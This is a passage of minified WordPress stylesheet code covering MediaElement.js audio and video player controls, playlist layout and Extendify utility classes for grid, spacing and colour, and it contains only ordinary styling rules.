0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}
.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap,28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px)}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px);-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color 